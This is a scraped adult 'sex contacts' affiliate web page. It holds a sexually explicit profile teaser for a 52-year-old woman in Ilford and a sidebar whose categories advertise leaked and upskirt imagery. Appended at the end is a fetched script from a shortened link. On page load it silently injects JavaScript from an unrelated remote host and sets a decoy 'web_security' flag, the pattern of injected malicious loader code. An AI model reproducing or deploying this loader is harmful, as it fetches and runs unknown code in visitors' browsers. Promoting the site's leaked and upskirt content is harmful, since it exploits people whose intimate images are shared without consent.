	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/shared-desire-38-from-uttoxeter-in-staffordshire/">shared-desire, 38 from Uttoxeter in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hardtoforget-63-from-durham-in-county-durham/">hardtoforget, 63 from Durham in County Durham</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/gym-bunny-53-from-sevenoaks-in-kent/">gym-bunny, 53 from Sevenoaks in Kent</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/curvyytease-58-from-london-in-london/">curvyytease, 58 from London in London</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hintofmystery-29-from-st-helens-in-merseyside/">hintofmystery, 29 from St Helens in Merseyside</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927835051546pt;" aria-label="adult dating (5,478 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.670103092784pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.670103092784pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.680412371134pt;" aria-label="Berkshire (208 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.6494845360825pt;" aria-label="Birmingham (79 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.2164948453608pt;" aria-label="Bristol (68 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927835051546pt;" aria-label="british sex (5,478 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.525773195876pt;" aria-label="Buckinghamshire (142 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2164948453608pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.876288659794pt;" aria-label="casual sex (1,093 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5154639175258pt;" aria-label="Cheshire (104 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.721649484536pt;" aria-label="cougar (753 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1443298969072pt;" aria-label="County Durham (67 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.659793814433pt;" aria-label="Derbyshire (109 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5773195876289pt;" aria-label="Dorset (76 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,572 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.123711340206pt;" aria-label="Essex (329 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/harlow/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 8pt;" aria-label="Harlow (64 items)">Harlow</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 13.19587628866pt;" aria-label="Hertfordshire (335 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-20" style="font-size: 18.030927835052pt;" aria-label="hookup (1,571 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 10.59793814433pt;" aria-label="Kent (147 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 9.5154639175258pt;" aria-label="Lancashire (104 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-23" style="font-size: 8.8659793814433pt;" aria-label="Leeds (85 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 8.7216494845361pt;" aria-label="Leicestershire (81 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 9.2268041237113pt;" aria-label="Lincolnshire (95 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-26" style="font-size: 21.639175257732pt;" aria-label="local women (4,997 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 14.278350515464pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-28" style="font-size: 17.59793814433pt;" aria-label="London (1,388 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 11.103092783505pt;" aria-label="Manchester (173 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-30" style="font-size: 17.670103092784pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-31" style="font-size: 15.721649484536pt;" aria-label="mature (754 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 9.5154639175258pt;" aria-label="Merseyside (104 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-33" style="font-size: 15.721649484536pt;" aria-label="milf (753 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-34" style="font-size: 9.2268041237113pt;" aria-label="Norfolk (95 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 9.1546391752577pt;" aria-label="Nottinghamshire (92 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-36" style="font-size: 11.319587628866pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-37" style="font-size: 21.927835051546pt;" aria-label="sex contacts (5,481 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-38" style="font-size: 15.072164948454pt;" aria-label="sex dating (612 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.360824742268pt;" aria-label="Staffordshire (71 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.762886597938pt;" aria-label="Surrey (292 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.360824742268pt;" aria-label="Tyne And Wear (72 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.113402061856pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8659793814433pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.175257731959pt;" aria-label="West Midlands (178 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.412371134021pt;" aria-label="Yorkshire (358 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-6775" class="post-6775 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-england tag-ilford tag-local-women tag-london tag-sex-contacts">
	
	<header class="entry-header">
		<h1 class="entry-title">Lustful-Louise, 52 from Ilford in London</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.britishmaturesex.com/member/66940172/Lustful-Louise/50025/Ilford/London"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66940172_pmdca2fh_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66940172_pmdca2fh_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>Lustful-Louise</strong> has <strong>16</strong> photos in their album.</div>
<p>		</a><br />
		Missing feeling that erotic stretch from a man with hard girth. I&#039;m sort of shy in a sense, in another I&#039;m ver&#8230; [<a href="https://www.britishmaturesex.com/member/66940172/Lustful-Louise/50025/Ilford/London">more</a>]<br />
		<br />
		<a href="https://www.britishmaturesex.com/member/66940172/Lustful-Louise/50025/Ilford/London" style="font-size:18px; font-weight:bold; color:green">Click here to see Lustful-Louise&#8217;s photos</a></p>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px">Find more like <strong>Lustful-Louise</strong> and other sex contacts in London at British Mature Sex <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/lustful-louise-52-from-ilford-in-london/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-30T14:48:04+00:00">April 30, 2019</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.sexyukdates.com/author/sud3admin/">Caroline</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/ilford/" rel="tag">Ilford</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/london/" rel="tag">London</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-6775 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sexyukdates.com/dirtiest-fantasy-53-from-braintree-in-essex/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">dirtiest-fantasy, 53 from Braintree in Essex</span></a></div><div class="nav-next"><a href="https://www.sexyukdates.com/lipsnclit-49-from-waltham-abbey-in-essex-2/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">lipsnclit, 49 from Waltham Abbey in Essex</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 799
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();